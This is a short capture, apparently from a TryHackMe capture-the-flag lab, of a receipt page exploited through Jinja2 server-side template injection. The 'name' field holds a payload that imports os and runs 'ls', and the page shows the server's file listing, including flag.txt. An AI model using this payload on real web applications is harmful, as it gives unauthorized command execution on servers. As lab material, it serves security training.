 burg3rbytes.thm/receipt/82739098304716027352341076?name={{request.application.__globals__.__builtins__.__i
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Congratulations on Your Purchase!
Dear {{request.application.__globals__.__builtins__.__import__('os').popen('ls').read()}},
Thank you for purchasing the 3M item! As a token of our appreciation, please find below your special certificate:
TryHack3M
This certifies that Dockerfile README.md __pycache__ app.py cron flag.txt instance launch.sh requirements.txt static templates venv wsgi.py is
now the proud owner of the 3M item.
We hope you enjoy your treat.